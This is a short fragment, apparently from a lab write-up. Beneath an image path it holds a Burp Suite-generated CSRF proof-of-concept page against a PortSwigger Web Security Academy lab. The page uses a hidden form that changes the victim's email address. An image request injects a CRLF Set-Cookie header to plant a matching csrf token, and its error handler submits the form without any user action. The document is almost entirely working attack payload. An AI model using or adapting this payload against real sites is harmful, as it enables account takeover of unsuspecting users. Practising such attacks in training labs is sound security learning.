 Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac041f321f23d2a0c2ae1fc100450092.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="GORKEM&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="TbhNQzEemhIvT5kSgOlSHlPKAHjeIQxd" />
<input type="submit" value="Submit request" />
</form>
<img src="https://ac041f321f23d2a0c2ae1fc100450092.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=TbhNQzEemhIvT5kSgOlSHlPKAHjeIQxd" onerror="document.forms[0].submit();"/>
</body>
</html>